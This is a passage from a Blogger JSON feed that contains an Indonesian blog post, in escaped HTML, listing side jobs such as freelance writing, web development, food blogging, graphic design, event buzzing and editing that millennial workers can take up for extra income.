href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRW_iT_V7xF3pEBI4PNLE1zVvi3qm40W2XGnmwE7_FNnyDUKX_rZ_7v1CcItV-6pl30I8NWRIT_M66Khxq8qpSaVAqMVSVfz0v9kZfXqefWX7jSArvRFt5RJ5f5Em8teeD1HEorwZufGD\/s1600\/Organika+Garden+Guru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGRW_iT_V7xF3pEBI4PNLE1zVvi3qm40W2XGnmwE7_FNnyDUKX_rZ_7v1CcItV-6pl30I8NWRIT_M66Khxq8qpSaVAqMVSVfz0v9kZfXqefWX7jSArvRFt5RJ5f5Em8teeD1HEorwZufGD\/s640\/Organika+Garden+Guru.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESharon jadi ketagihan dan hobi membeli barang-barang untuk ibu dan anak dan akhirnya membuka toko hingga kini usahanya berkembang pesat. Bukan tidak mungkin kamu bakal menjadi Sharon Wong berikutnya kan? Yang penting coba aja dulu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Penulis Freelance\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EMenjadi penulis freelance saat ini banyak diminati para pekerja kantor. Selain tidak menuntut jam kerja yang mengikat, penulis freelance juga dapat mengerjakan job-jobnya dimanapun berada misalnya cafe, rumah, perpustakaan, hotel bahkan tempat liburan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVxA_PJq0Fpwls8aV8ml4j40Nt39vSfni0xXt3Z16tUhqUjiee8LyUU1zJlBsepXCYfssCCwi1H1j1NrboDjT7fKJYUvn3qhRLUNXbajks6LfxiaOSNp7P7JINOjvHUigmlfjXp_WVBFrK\/s1600\/Organika+Garden+Guru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVxA_PJq0Fpwls8aV8ml4j40Nt39vSfni0xXt3Z16tUhqUjiee8LyUU1zJlBsepXCYfssCCwi1H1j1NrboDjT7fKJYUvn3qhRLUNXbajks6LfxiaOSNp7P7JINOjvHUigmlfjXp_WVBFrK\/s640\/Organika+Garden+Guru.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u0026nbsp;Karya penulis freelance juga dihargai cukup gede saat ini. dengan berkembangnya dunia digital, konten-konten tulisan yang berafiliasi tentang produk atau brand akan tetap hidup dan disukai konsumen. Karena bersahabat dan ramah dengan kaum millenial.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Web Developer\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESalah satu pekerjaan yang paling dicari di masa mendatang adalah \u003Ci\u003Eweb developer\u003C\/i\u003E. Dengan perkembangan dunia digital, perusahaan memiliki website adalah sebuah keharusan. Bagaimana profil dan produk dari perusahaan tersebut tertuang di dalam \u003Ci\u003Ewebsite\u003C\/i\u003E. Sehingga memudahkan klien dan vendor untuk kerjasama maupun\u003Ci\u003E closing \u003C\/i\u003Etransaksi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ci\u003EFoodblogger\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EBagi pecinta kuliner, keberadaan \u003Ci\u003Efoodblogger\u003C\/i\u003E sangat membantu. Hasil reviewnya akan menjadi rekomendasi makanan apa yang hendak kita santap saat kulineran. Apalagi, \u003Ci\u003Efoodblogger\u003C\/i\u003E akan mereview makanan apa adanya sesuai dengan rasa. Dan bayaran untuk sekali \u003Ci\u003Ereview\u003C\/i\u003E bisa mencapai 500 ribuan lho. Tergantung jenis resto yang direview. Apalagi kita memiliki pembaca setia di blog\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin_YvizPjjtuh5IlSHMdTcW9sZXaNNXeUkz5BpbB2lGIwk5NWTPouvvMWOav8_S3HBj3tIh2Vkbcy43Mr2oZMEXF8NGxeYBvqxr7J582vnGQTcsA9UYC_bb-U9xp7X5Yl9-ctAj2IGX3ws\/s1600\/Organika+Garden+Guru+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin_YvizPjjtuh5IlSHMdTcW9sZXaNNXeUkz5BpbB2lGIwk5NWTPouvvMWOav8_S3HBj3tIh2Vkbcy43Mr2oZMEXF8NGxeYBvqxr7J582vnGQTcsA9UYC_bb-U9xp7X5Yl9-ctAj2IGX3ws\/s640\/Organika+Garden+Guru+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EDan jadwal review juga tergantung si blogger. Kapan waktunya yang bisa dan ini akan sangat membantu. Biasanya malam hari karena waktu yang lowong. Sehingga jam kerja kita sebagai pekerja kantoran sudah pasti tidak terganggu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Desain Grafis\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EKita bisa lihat, banyak kelas-kelas berbayar yang membuka jasa pelathan desain grafis. Dan pesertanya selalu banyak. belum lagi keberadaan media sosial yang pertumbuhannya begitu cepat sebagai media promosi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESehingga desainer grafis akan sangat istimewa di masa mendatang. Setiap perusahaan pastinya memiliki media sosial yang mengharuskan tim kreatifnya membuat konten-konten untuk sosmed. Dan jangan salah,\u003Ci\u003E fee\u003C\/i\u003E seorang desainer grafis itu menjanjikan lho.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Buzzer Event\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ETidak dipungkiri, sebuah event menjadi ramai diperbincangkan juga dibantu para buzzer agar menjadi \u003Ci\u003Etrending topic\u003C\/i\u003E. Keberadaan buzzer saat ini menjadi sangat penting dan wajib bagi \u003Ci\u003Eevent\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBGa_m64p0s3USCObcDC9fMBVp1ii1twm2IHHhMucUl6uf-LnWTmjjySxPxJTmQaI7OWb7ugO6DuxwGpXcii0_DUGxU82Mg8PgLxKJQIyrO45_nBRbn-fPdRZ0FguFFGwPzBw7m8jppaZ\/s1600\/Organika+Garden+Guru+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbBGa_m64p0s3USCObcDC9fMBVp1ii1twm2IHHhMucUl6uf-LnWTmjjySxPxJTmQaI7OWb7ugO6DuxwGpXcii0_DUGxU82Mg8PgLxKJQIyrO45_nBRbn-fPdRZ0FguFFGwPzBw7m8jppaZ\/s640\/Organika+Garden+Guru+%25282%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EPerusahaan rela menyediakan cost untuk kegiatan yang dilaksanakan agar lebih diketahui orang banyak. Kamu tidak perlu datang ke lokasi saat menjadi buzzer, cukup meramaikan via media sosial sesuai brief dari panitia. Gampang kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Video dan Writing Editor\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EEditor adalah pekerjaan sampingan yang bisa kamu lakukan. Selain\u0026nbsp; karena pengerjaannya membutuhkan ketenangan dan kebanyakan saat sedang sendiri, sehigga bisa kamu kerjakan di rumah. Editor juga tidak memerlukan waktu yang ketat dalam pengerjaannya. Yang terpenting hasilnya terlaksana sesuai \u003Ci\u003Edeadline\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EDari ketujuh kerja sampingan di atas, paling tidak ada satu yang bisa \u003Cb\u003Esobat \u003Ca href=\"https:\/\/moneysmart.id\/\" target=\"_blank\"\u003Emoneysmart\u003C\/a\u003E\u003C\/b\u003E coba dan seriusin. Karena kita tidak akan pernah tau apa hasilnya ketika belum mencobanya. Siapa tau malah penghasilannya lebih gede ketimbang kerja di kantor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EKalau sudah begitu, selain bisa membantu kebutuhan sehari-hari yang begitu banyak dan tak terduga, skill dan kemampuan kamu juga akan tetap terasah.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;roboto\u0026quot; , sans-serif; font-size: 18px; text-align: left;\"\u003E#MoneySmartMenginspirasi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2p0DvOMp9EkGbGqxtxlrdUXCIpeXroWzEXcOjC4mmJzjwnJmaw2EGncuNyDrdl2jow9HEeGc6U_Fvyp7P8tSHzwwQ7M6vI-EN8_yqmrKtU2bS1M2-zvKycmkY_6BVOpP83awpq-bU70RY\/s1600\/Organika+Garden+Guru+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2p0DvOMp9EkGbGqxtxlrdUXCIpeXroWzEXcOjC4mmJzjwnJmaw2EGncuNyDrdl2jow9HEeGc6U_Fvyp7P8tSHzwwQ7M6vI-EN8_yqmrKtU2bS1M2-zvKycmkY_6BVOpP83awpq-bU70RY\/s640\/Organika+Garden+Guru+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/5640527747054068616\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2019\/04\/7-kerja-sampingan-yang-bisa-dilakukan-pekerja-untuk-bantu-keuangan-millenial.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/5640527747054068616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/5640527747054068616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2019\/04\/7-kerja-sampingan-yang-bisa-dilakukan-pekerja-untuk-bantu-keuangan-millenial.html","title":"7 Kerja Sampingan Yang Bisa Dilakukan Pekerja Millenial Untuk Bantu Keuangan Sobat #MoneysmartMenginspirasi"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiil_2EJQqXwtrZH6bBuemtc1OTOIkLB7fbbJfzmEqwxCz9p4Wnn5saS8zxO7vrglxRM7h4s3Lryny2uNQc_NiirSwqPjLtlaPvmUgVZbcxbwTA8QvdGvd460A5QM1eJ3TIRZRBg6xImYWW\/s72-c\/5+kerja+sampingan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});